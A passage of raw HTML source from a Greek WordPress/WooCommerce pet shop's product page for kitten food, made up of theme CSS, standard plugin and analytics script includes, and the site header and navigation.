var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009416224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009416224' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fcarnilove-cat-kitten-turkey-salmon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fcarnilove-cat-kitten-turkey-salmon%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-2009416224 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
